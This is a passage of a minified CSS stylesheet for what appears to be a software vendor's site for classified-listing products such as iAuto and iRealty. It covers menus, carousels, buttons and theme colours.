.content{padding-top:7px;}.iAutoMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iAutoMainMenu .cell .content a:hover{text-decoration:underline;}.iAutoDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iAutoOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iAutoDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iAutoDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iAutoDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iAutoDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iAutoDecPlane .dataBlock .headLinkBox ul{}.iAutoDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iAutoDecPlane .more{color:#4d5b5f !important;}.iAutoDecPlane .more .homePic{ display:none;}.iAutoDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iAutoDecPlane .more a:hover{}.iAutoDecPlane .dataBlock .descBox a{color:#666 !important;}.iAutoDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iAutoMainMenuWrap div.cell:first-child .leftLine{background: none;}.iAutoHeaderHelper .mainMenuLvlTwo .cell,.iAutoHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iAutoHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}*,*:after,*::before{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.menu_container{overflow: hidden;background-color: rgba(38, 38, 38, 0.97);}.menu-trigger{position: relative;padding-left: 60px;font-size: 0.9em;}.menu-trigger:before{position: absolute;top: 2px;right: 0;width: 40px;height: 6px;background-color: rgba(38, 38, 38, 0.97);box-shadow: 0 6px #34495e, 0 12px #fff, 0 18px #34495e, 0 24px #fff;content: '';}.mp-pusher{position: relative;right: 0;height: 100%;}.mp-menu{position: absolute; top: 0;right: 0;z-index: 1;width: 100%;height: 100%;-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-level{position: absolute;top: 0;right: 0;width: 100%;height: 100%;background-color: rgba(38, 38, 38, 0.97);-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-pusher::after,.mp-level::after,.mp-level::before{position: absolute;top: 0;right: 0;width: 0;height: 0;content: '';opacity: 0;}.mp-pusher::after,.mp-level::after{background: rgba(0,0,0,0.3);}.mp-level::after{z-index: -1;}.mp-pusher.mp-pushed::after,.mp-level.mp-level-overlay::after{width: 100%;height: 100%;opacity: 1;-webkit-transition: opacity 0.1s;-moz-transition: opacity 0.1s;transition: opacity 0.1s;}.mp-level.mp-level-overlay{cursor: pointer;}.mp-level.mp-level-overlay.mp-level::before{width: 100%;height: 100%;background: transparent;opacity: 1;}.mp-pusher,.mp-level{-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.mp-overlap .mp-level.mp-level-open{box-shadow: 1px 0 2px rgba(0,0,0,0.2);-webkit-transform: translate3d(-40px, 0, 0);-moz-transform: translate3d(-40px, 0, 0);transform: translate3d(-40px, 0, 0);}.mp-menu > .mp-level,.mp-menu > .mp-level.mp-level-open,.mp-menu.mp-overlap > .mp-level,.mp-menu.mp-overlap > .mp-level.mp-level-open{box-shadow: none;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.mp-cover .mp-level.mp-level-open{-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open){-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-menu ul{margin: 0;padding: 0;list-style: none;}.mp-menu .mob-menu-title{margin: 0;padding: 20px;color: #ffa639;text-shadow: 0 0 1px rgba(0,0,0,0.1);font-weight: 300;font-family: "Raleway";font-size: 24px;text-align: center;}.mp-menu.mp-overlap h2::before{position: absolute;top: 0;right: 0;margin-right: 8px;font-size: 24px;line-height: 1.8;opacity: 0;-webkit-transition: opacity 0.3s, -webkit-transform 0.1s 0.3s;-moz-transition: opacity 0.3s, -moz-transform 0.1s 0.3s;transition: opacity 0.3s, transform 0.1s 0.3s;-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%);transform: translateX(-100%);}.mp-menu.mp-cover .mob-menu-title{font-weight: 700;letter-spacing: 1px;font-size: 24px;}.mp-overlap .mp-level.mp-level-overlay > h2::before{opacity: 1;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;transition: transform 0.3s, opacity 0.3s;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0);}.mp-menu ul li > a{display: block;font-family: Open Sans;color: #fff;padding: 0.6em 0em 0.6em 0em;outline: none;text-align: center;box-shadow: inset 0 -1px rgba(0,0,0,0.2);text-shadow: 0 0 1px rgba(255,255,255,0.1);font-size: 18px;-webkit-transition: background 0.3s, box-shadow 0.3s;-moz-transition: background 0.3s, box-shadow 0.3s;transition: background 0.3s, box-shadow 0.3s;}.mp-menu ul li > a:hover{text-decoration: none;}.mp-menu ul li::before{position: absolute;right: 10px;margin-top: -1px;z-index: -1;color: rgba(255,255,255,1);line-height: 3.5;-moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}.mp-menu ul li:active::before,.mp-menu ul li a:active{color: rgba(255,166,57,1);}.mp-level > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0.2), inset 0 1px rgba(0,0,0,0.2);}.mp-menu ul li a:hover,.mp-level > ul > li:first-child > a:hover{background: rgba(0,0,0,0.2);box-shadow: inset 0 -1px rgba(0,0,0,0);}.mp-menu .mp-level.mp-level-overlay > ul > li > a,.mp-level.mp-level-overlay > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0);}.mp-level > ul > li:first-child > a:hover,.mp-level.mp-level-overlay > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0), inset 0 1px rgba(0,0,0,0);} .mp-back{background: rgba(0,0,0,0.1);outline: none;text-align: right;color: #fff !important;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;font-weight: 700;display: block;font-size: 0.8em;padding: 1em;position: relative;box-shadow: inset 0 1px rgba(0,0,0,0.1);-webkit-transition: background 0.3s;-moz-transition: background 0.3s;transition: background 0.3s;}a.mp-back:hover{text-decoration: none;}.mp-back::after{font-family: 'linecons';position: absolute;content: "\e037";left: 10px;font-size: 1.3em;color: rgba(255,255,255,1);-moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}.mp-menu .mp-level.mp-level-overlay > .mp-back,.mp-menu .mp-level.mp-level-overlay > .mp-back::after{background: transparent;box-shadow: none;color: transparent;}.no-csstransforms3d .mp-pusher,.no-js .mp-pusher{padding-left: 100%;}.no-csstransforms3d .mp-menu .mp-level,.no-js .mp-menu .mp-level{display: none;}.no-csstransforms3d .mp-menu > .mp-level,.no-js .mp-menu > .mp-level{display: block;}.orange-btn{background-color: #FF8112!important;text-decoration: none !important;}.orange-btn:hover{background-color: #FEA63A!important;}.orange-btn:active{background-color: #F77D10!important;}.gray-btn{background-color: #4B525A;text-decoration: none !important;}.gray-btn:hover{background-color: #363B3F!important;}.gray-btn:active{background-color: #2B2E33!important;}.opacity89{filter:progid:DXImageTransform.Microsoft.Alpha(opacity=89); -moz-opacity: 0.89; -khtml-opacity: 0.89; opacity: 0.89; }.dark-color-text{color: #595959!important;}.gray-blue{color: #4b5258!important;}.supper-white{color: #FFFFFF!important;}.gray-blue{color: #4b5258!important;}.white-back{background-color: #ffffff!important;}.raleway-fontB-32{font-size: 32px;font-weight: bold;font-family: 'Raleway', sans-serif;}.raleway-fontB-24{font-size: 24px;font-weight: bold;font-family: 'Raleway', sans-serif;}.raleway-fontB-21{font-size: 21px;font-weight: bold;font-family: 'Raleway', sans-serif;}.paragraph-text{font-size: 16px;font-style: italic;font-family: "Open Sans", sans-serif;}.link1{font-size: 16px;font-family: "Open Sans", sans-serif;}.link2{font-size: 16px;font-weight: bold;font-family: 'Raleway', sans-serif;}.iAuto-main-back{background: url("../../images/iauto_header_bg.jpg") ;background-size: cover;}.iAuto-sea-wave-back{background-color: #45627d!important;}.iAuto-dark-blue-back{background-color: #962716!important;}.iAuto-sea-wave-blue{color: #45627d!important;}.iAuto-dark-blue{color: #962716!important;}.iAuto-footer-theme{background-color: #45627d!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iAuto > .features-body > .accordion > .item> a.no_arow{color: #45627d!important;}#iAuto > .features-body > .accordion > .item a,#iAuto > .features-body > .accordion > .item > .lvl2 a{color: #45627d!important;}#iAuto > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #45627d !important;}.ilister-main-back{background: url("../../images/ilister_header_bg1.jpg") 0px -3px;background-size: cover;}.iLister-yellow-back{background-color: #FAECBF!important;}.iLister-purple-back{background-color: #AD4A3B!important;}.iLister-yellow{color: #FAECBF!important;}.iLister-purple{color: #AD4A3B!important;}.iLister-footer-theme{background-color: #AD4A3B!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iLister > .features-body > .accordion > .item> a.no_arow{color: #AD4A3B!important;}#iLister > .features-body > .accordion > .item a,#iLister > .features-body > .accordion > .item > .lvl2 a{color: #AD4A3B!important;}#iLister > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #AD4A3B!important;}.iRealty-main-back{background: url("../../images/irealty_header_bg.jpg") ;background-size: cover;}.iRealty-light-green-back{background-color: #D0EDC7!important;}.iRealty-strong-green-back{background-color: #427848!important;}.iRealty-light-green{color: #D0EDC7!important;}.iRealty-strong-green{color: #427848!important;}.iRealty-footer-theme{background-color: #427848!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iRealty > .features-body > .accordion > .item> a.no_arow{color: #427848!important;}#iRealty > .features-body > .accordion > .item a,#iRealty > .features-body > .accordion > .item > .lvl2 a{color: #427848!important;}#iRealty > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #427848 !important;}.iAutoBike-main-back{background: url("../../images/iautobike_header_bg.jpg") ;background-size: cover;}.iAutoBike-light-blue-back{background-color: #D3E9EB!important;}.iAutoBike-strong-blue-back{background-color: #2D7A9C!important;}.iAutoBike-light-blue{color: #D3E9EB!important;}.iAutoBike-strong-blue{color: #2D7A9C!important;}.iAutoBike-footer-theme{background-color: #2D7A9C!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iAutoBike > .features-body > .accordion > .item> a.no_arow{color: #2D7A9C!important;}#iAutoBike > .features-body > .accordion > .item a,#iAutoBike > .features-body > .accordion > .item > .lvl2 a{color: #2D7A9C!important;}#iAutoBike > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #2D7A9C!important;}.iListerPets-main-back{background: url("../../images/ilisterpets_header_bg.jpg") ;background-size: cover;}.iListerPets-light-violet-back{background-color: #BF90D4!important;}.iListerPets-strong-violet-back{background-color: #5D5982!important;}.iListerPets-light-violet{color: #BF90D4!important;}.iListerPets-strong-violet{color: #5D5982!important;}.iListerPets-footer-theme{background-color: #9B58B5!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iListerPets > .features-body > .accordion > .item> a.no_arow{color: #5D5982!important;}#iListerPets > .features-body > .accordion > .item a,#iListerPets > .features-body > .accordion > .item > .lvl2 a{color: #5D5982!important;}#iListerPets > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #5D5982 !important;}.iMachinery-main-back{background: url("../../images/imachinery_header_bg.jpg") ;background-size: cover;}.iMachinery-light-brown-back{background-color: #F6E39F!important;}.iMachinery-strong-brown-back{background-color: #745A46!important;}.iMachinery-light-brown{color: #F6E39F!important;}.iMachinery-strong-brown{color: #745A46!important;}.iMachinery-footer-theme{background-color: #745A46!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iMachinery > .features-body > .accordion > .item> a.no_arow{color: #745A46!important;}#iMachinery > .features-body > .accordion > .item a,#iMachinery > .features-body > .accordion > .item > .lvl2 a{color: #745A46!important;}#iMachinery > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #745A46 !important;}.iModelAgency-main-back{background: url("../../images/imodel_header_bg.jpg") ;background-size: cover;}.iModelAgency-light-pink-back{background-color: #F5D5E2!important;}.iModelAgency-strong-pink-back{background-color: #8E3354!important;}.iModelAgency-light-pink{color: #F5D5E2!important;}.iModelAgency-strong-pink{color: #8E3354!important;}.iModelAgency-footer-theme{background-color: #8E3354!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iModelAgency > .features-body > .accordion > .item> a.no_arow{color: #8E3354!important;}#iModelAgency > .features-body > .accordion > .item a,#iModelAgency > .features-body > .accordion > .item > .lvl2 a{color: #8E3354!important;}#iModelAgency > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #8E3354 !important;}.Multidomain-main-back{background: url("../../images/multidomain-back.jpg");background-size: cover;}.Multidomain-dark-back{background-color: #283e49!important;}.Multidomain-light-back{background-color: #afccd8!important;}.Multidomain-footer-theme{background-color: #8E3354!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#Multidomain > .features-body > .accordion > .item> a.no_arow{color: #8E3354!important;}#Multidomain > .features-body > .accordion > .item a,#Multidomain > .features-body > .accordion > .item > .lvl2 a{color: #8E3354!important;}#Multidomain > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #8E3354 !important;}#tiles-container{padding-top: 50px;}#tiles{margin-bottom: 20px;}#tiles li p:first-child{border: 1px solid #d8d8d8;position: relative;background-color: #FFF5EB;padding: 15px;font-style: italic;border-radius: 5px;font-weight: normal;}#tiles li p{text-align: center!important;font-weight: bold;}#tiles{text-align: center;overflow: inherit;margin-top: -26px;}.caret-down{left: 45%;position: absolute;}#tiles li{width: 260px;margin: 0 auto 10px;}#tiles li p:first-child:before{content: '';width: 0;height: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #FFF5EB;bottom: -10px;left: 45%;position: absolute;z-index: 1;}#tiles li p:first-child:after{content: '';width: 0;height: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #d8d8d8;bottom: -11px;left: 45%;position: absolute;}.listBox .headerBox{padding: 20px;}.listBox ul{background: #fff;padding: 49px 50px!important;margin-bottom: 51px!important;}.listBox ul li{margin-bottom: 15px;}.search-results-block{min-height: 300px;padding: 50px 0;}.search-results-block form{text-align:center;}.search-results-block .searchForm .field{ background: #FFFFFF; border-radius: 4px; border: 1px solid #999; padding: 10px 10px; text-align: center; width: 370px; margin-top: 10px; font-size: 18px; color: #595959; font-family: 'Open Sans', sans-serif; }.search-results-block select{background: #FFFFFF;border-radius: 4px;border: 1px solid #999;padding: 10px 10px;text-align: center;width: 190px!important;margin-top: 10px;font-size: 18px;color: #595959;font-family: 'Open Sans', sans-serif;}.search-results-block .button{background: #45627d;border: none;padding: 11px 10px;text-align: center;width: 122px;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Open Sans', sans-serif;}.sitemap-block{font-size: 17px;margin-top: 50px;}#top:before{font-family: FontAwesome;font-size: 60px;color: rgba(118, 118, 118, 0.80);content: "\f0aa";}#top{bottom: 0;cursor: pointer;display: none;position: fixed;right: 10px;z-index: 1;}@media only screen and (min-width : 320px){}@media only screen and (min-width : 480px){}@media only screen and (min-width : 768px){#tiles{-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;}#tiles li{display: inline-block;}}@media only screen and (min-width : 992px){#tiles{-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}#tiles li{display: inline-block;}}@media only screen and (min-width : 1200px){#tiles{-moz-column-count: 4;-webkit-column-count: 4;column-count: 4;}#tiles li{display: inline-block;}}.cd-fixed-background{position: relative;padding: 3em 5% 0;background-repeat: no-repeat;background-size: cover;background-position: center center;height: 600px;}.cd-fixed-background h2,.cd-fixed-background p{-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.cd-fixed-background h2{font-size: 2.4rem;margin-bottom: 1em;}.cd-fixed-background p{line-height: 1.6;font-family: "Merriweather", serif;}.cd-fixed-background .light-background h2,.cd-fixed-background .light-background p{}.cd-fixed-background .cd-content::after{content: '';display: block;width: 100%;padding: 60% 0;margin: 2em auto 0;}.cd-fixed-background.img-1{background-color: #fff;}.cd-fixed-background.img-1 .cd-content::after{background: url("../../images/img-mobile-1.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-2{background-color: #fff;}.cd-fixed-background.img-2 .cd-content::after{background: url("../../images/img-mobile-2.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-3{background-color: #fff;}.cd-fixed-background.img-3 .cd-content::after{background: url("../../images/img-mobile-3.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-4{background-color: #fff;}.cd-fixed-background.img-4 .cd-content::after{background: url("../../images/img-mobile-4.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-5{background-color: #fff;}.cd-fixed-background.img-5 .cd-content::after{background: url("../../images/img-mobile-5.jpg") no-repeat;background-size: 100% auto;}@media only screen and (min-width: 768px){.cd-fixed-background{height: 600px;padding: 0;}.cd-fixed-background h2{}.cd-fixed-background p{line-height: 1.8;}.cd-fixed-background .cd-content{width: 50%;position: absolute;left: 45%;text-align: center;top: 50%;bottom: auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}.cd-fixed-background .cd-content::after{display: none !important;}.cd-fixed-background.img-1{background-image: url("../../images/img-1.jpg");}.cd-fixed-background.img-2{background-image: url("../../images/img-2.jpg");}.cd-fixed-background.img-3{background-image: url("../../images/img-3.jpg");}.cd-fixed-background.img-4{background-image: url("../../images/img-4.jpg");}.cd-fixed-background.img-5{background-image: url("../../images/img-5.jpg");}}@media only screen and (min-width: 1048px){.cd-fixed-background{background-attachment: fixed;}.cd-fixed-background .cd-content{width: 40%;left: 10%;left: 45%;text-align: center;}}.cd-vertical-nav{position: fixed;z-index: 2;right: 3%;top: 50%;bottom: auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);display: none;}.cd-vertical-nav a{display: block;height: 40px;width: 40px;overflow: hidden;text-indent: 100%;white-space: nowrap;background: transparent url(../img/cd-icon-arrow.svg) no-repeat center center;-webkit-transition: opacity 0.2s 0s, visibility 0.2s 0s;-moz-transition: opacity 0.2s 0s, visibility 0.2s 0s;transition: opacity 0.2s 0s, visibility 0.2s 0s;}.cd-vertical-nav a.cd-prev{-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);margin-bottom: 10px;}.cd-vertical-nav a.inactive{visibility: hidden;opacity: 0;-webkit-transition: opacity 0.2s 0s, visibility 0s 0.2s;-moz-transition: opacity 0.2s 0s, visibility 0s 0.2s;transition: opacity 0.2s 0s, visibility 0s 0.2s;}@media only screen and (min-width: 1200px){.cd-vertical-nav{display: block;}}.no-js .cd-vertical-nav{display: none;}.owl-carousel .animated{-webkit-animation-duration: 1000ms;animation-duration: 1000ms;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.owl-carousel .owl-animated-in{z-index: 0;}.owl-carousel .owl-animated-out{z-index: 1;}.owl-carousel .fadeOut{-webkit-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}@keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}.owl-height{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}.owl-carousel{display: none;width: 100%;-webkit-tap-highlight-color: transparent;position: relative;z-index: 1;}.owl-carousel .owl-stage{position: relative;-ms-touch-action: pan-Y;}.owl-carousel .owl-stage:after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.owl-carousel .owl-stage-outer{position: relative;overflow: hidden;-webkit-transform: translate3d(0px, 0px, 0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor: pointer;cursor: hand;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel.owl-loaded{display: block;}.owl-carousel.owl-loading{opacity: 0;display: block;}.owl-carousel.owl-hidden{opacity: 0;}.owl-carousel .owl-refresh .owl-item{display: none;}.owl-carousel .owl-item{position: relative;min-height: 1px;float: left;-webkit-backface-visibility: hidden;-webkit-tap-highlight-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel .owl-item img{display: block;width: 100%;-webkit-transform-style: preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select: auto;-moz-user-select: auto;-ms-user-select: auto;user-select: auto;}.owl-carousel .owl-grab{cursor: move;cursor: -webkit-grab;cursor: -o-grab;cursor: -ms-grab;cursor: grab;}.owl-carousel.owl-rtl{direction: rtl;}.owl-carousel.owl-rtl .owl-item{float: right;}.no-js .owl-carousel{display: block;}.owl-carousel .owl-item .owl-lazy{opacity: 0;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;}.owl-carousel .owl-item img{transform-style: preserve-3d;}.owl-carousel .owl-video-wrapper{position: relative;height: 100%;background: #000;}.owl-carousel .owl-video-play-icon{position: absolute;height: 80px;width: 80px;left: 50%;top: 50%;margin-left: -40px;margin-top: -40px;background: url("owl.video.play.png") no-repeat;cursor: pointer;z-index: 1;-webkit-backface-visibility: hidden;-webkit-transition: scale 100ms ease;-moz-transition: scale 100ms ease;-ms-transition: scale 100ms ease;-o-transition: scale 100ms ease;transition: scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition: scale(1.3, 1.3);-moz-transition: scale(1.3, 1.3);-ms-transition: scale(1.3, 1.3);-o-transition: scale(1.3, 1.3);transition: scale(1.3, 1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display: none;}.owl-carousel .owl-video-tn{opacity: 0;height: 100%;background-position: center center;background-repeat: no-repeat;-webkit-background-size: contain;-moz-background-size: contain;-o-background-size: contain;background-size: contain;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;}.owl-carousel .owl-video-frame{position: relative;z-index: 1;}.owl-theme .owl-controls{margin-top: 10px;text-align: center;}.owl-theme .owl-controls .owl-buttons div{color: #FFF;display: inline-block;zoom: 1;*display: inline;margin: 5px;padding: 3px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #869791;filter: Alpha(Opacity=50);opacity: 0.5;}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter: Alpha(Opacity=100);opacity: 1;text-decoration: none;}.owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline;}.owl-theme .owl-controls .owl-page span{display: block;width: 12px;height: 12px;margin: 5px 7px;filter: Alpha(Opacity=50);opacity: 0.5;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;background: #869791;}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter: Alpha(Opacity=100);opacity: 1;}.owl-theme .owl-controls .owl-page span.owl-numbers{height: auto;width: auto;color: #FFF;padding: 2px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}.owl-item.loading{min-height: 150px;background: url(AjaxLoader.gif) no-repeat center center}.navbar{margin-bottom: 0!important;}.navbar-logo img{margin: 10px 0;}.mainMenuLvlOne{font-size: 1.2em;height: 38px;top: 30px;width: 670px;}.mainMenuLvlOne .cellActive{float:left;height:30px;padding-left:20px;}.mainMenuLvlOne .cellActive .left{display:none;}.mainMenuLvlOne .cellActive .content{float: left;height: 18px;padding: 10px 12px;font-size: 14px;}.mainMenuLvlOne .cellActive .content a{color:#eeece9;text-decoration:none;}.mainMenuLvlOne .cellActive .content a:hover{text-decoration:underline;}.mainMenuLvlOne .cellActive .right{display:none;}.mainMenuLvlOne .cell{float:left;height:30px;padding: 0 0 0 15px;}.mainMenuLvlOne .cell .content{padding-top:5px;color:#9BC0DD;height:18px;padding:10px 0;}.mainMenuLvlOne .cell .content a{color:#9BC0DD;text-decoration:none;font-size:14px;}.mainMenuLvlOne .cell .content a:hover{text-decoration:underline;}.mainMenuLvlOne .links{float: right;}#product-menu{font-size: 1.2em;height: 38px;float: right;}#product-menu .cellActive{float:left;height:30px;padding-left: 15px;}#product-menu .cell{float:left;height:30px;padding: 0 0 0 15px;}#product-menu .cell .content{padding-top:5px;color:#6D6D6D;height:18px;padding:21px 0;}#product-menu .cell .content a{color:#6D6D6D;text-decoration:none;font-size:16px;}#product-menu .cell .content a:hover{text-decoration:underline;}#product-menu .links{float: right;}#product-menu .cellActive{float:left;height:30px;padding-left: 15px;}#product-menu .cellActive .left{display:none;}#product-menu .cellActive .content{float: left;height: 18px;padding: 21px 12px;font-size: 16px;}#product-menu .cellActive .content a{color: #ff8c00;text-decoration:none;}#product-menu .cellActive .content a:hover{text-decoration:underline;}#product-menu .cellActive .right{display:none;}.mainMenuLvlTwo{padding-left:10px;color:#9BC0DD;font-size:16px;}.mainMenuLvlTwo .cell{float:left;margin:5px 0;padding:0 10px;}.mainMenuLvlTwo .cell a{color:#666;text-decoration:none;}.mainMenuLvlTwo .cell a:hover{text-decoration:underline;}.mainMenuLvlTwo .cell .selected{font-weight:bold;}.mainMenuLvlTwo .cell .selected a{color: #EA3707;}.shortcutsMenu{color:#fff;font-size:14px;padding:0;}.shortcutsMenu a{color:#0071BC;text-decoration:none;margin:0 5px;line-height:34px;}.shortcutsMenu a:first-child{color:#FE4B35;}.shortcutsMenu a:hover{text-decoration:underline;}.shortcutsMenu .selected{font-weight:bold;}.footerMenuWrapper{margin:0 auto;padding:5px 0px;}ul.headerMenu,ul.footerMenu{margin:0px;text-align: center;}ul.headerMenu li,ul.footerMenu li{display: inline;padding:0 10px;list-style:none;border-left:1px solid white;}ul.headerMenu li a,ul.footerMenu li a{color:#fbfbfb;text-decoration:none;}ul.headerMenu li a:hover,ul.footerMenu li a:hover{text-decoration:underline;}ul.headerMenu li .selected,ul.footerMenu li .selected{font-weight:bold;color: #F78D33;}.decPlane{}.decPlane .header{font-size:1px !important;height:9px !important;background: url('../../images/planeBorderBgT.gif') repeat-x;}.decPlane .header .cornerL{float:left;width:9px !important;height:100%;background: url('../../images/planeCornerTL.gif') no-repeat;}.decPlane .header .cornerR{float:right;width:9px !important;height:100%;background: url('../../images/planeCornerTR.gif') no-repeat;}.decPlane .borderL{background: url('../../images/planeBorderBgL.gif') repeat-y left;}.decPlane .borderL .borderR{background: url('../../images/planeBorderBgR.gif') repeat-y right;}.decPlane .borderL .borderR .dataBlock{padding:0px;}.decPlane .footer{font-size:1px !important;height:9px !important;background: url('../../images/planeBorderBgB.gif') repeat-x;}.decPlane .footer .cornerL{float:left;width:9px !important;height:100%;background: url('../../images/planeCornerBL.gif') no-repeat;}.decPlane .footer .cornerR{float:right;width:9px !important;height:100%;background: url('../../images/planeCornerBR.gif') no-repeat;}.decPlane .dataBlock .headerBox{margin:0;padding:10px 15px 5px 10px;font-size:140%;color:#5E524B;}.decPlane .dataBlock .headLinkBox{margin:0;padding:0px 15px 10px 10px;line-height:100%;color:#4d5b5f;}.decPlane .dataBlock .headLinkBox a{line-height:120%;color:#666;text-decoration: none;}.decPlane .dataBlock .headLinkBox a:hover{text-decoration:none;}.decPlane .dataBlock .headLinkBox .selected{font-weight:bold;text-decoration: none;}.decPlane .dataBlock .headLinkBox a:visited{color:#666;}.decPlane .dataBlock .headLinkBox .aMenu{font-size:1.1em;text-decoration: underline;}.decPlane .dataBlock .headLinkBox ul{list-style:none;padding:0;margin:0;}.decPlane .dataBlock .headLinkBox li{color:#4d5b5f;list-style:none;padding-bottom:3px;padding-left:18px;}.decPlane .dataBlock .descBox{padding:0px 15px 5px 10px;}.decPlane .dataBlock .descBox a{color:#666;}.decPlane .dataBlock .descBox a:visited{color:#666;}.decPlane .dataBlock .descBox p{ margin:0;}.decPlane .dataBlock hr.separator{margin:0px 5px 5px 20px;}.decPlane .more{padding: 0px 10px 8px 10px;color:#4d5b5f;margin: -5px 0 15px;}.decPlane .more a{line-height:100%;color:#666;font-family: arial;font-size: 14px;text-decoration: underline;}.decPlane .more a:hover{text-decoration:none;}.breadcrumbs{padding:0px 0px 15px 0px;color:#5E524B;font-size:0.85em;}.breadcrumbs .crumbs{float:left;color:#5E524B;}.breadcrumbs .crumbs a{color:#5E524B;}.breadcrumbs .crumbs a:hover{text-decoration:none;}.shortInfoBox{ margin-bottom:5px;margin-left:40px;padding:5px;}#quotes{margin-bottom:5px;padding:1px 5px 5px 40px;background: 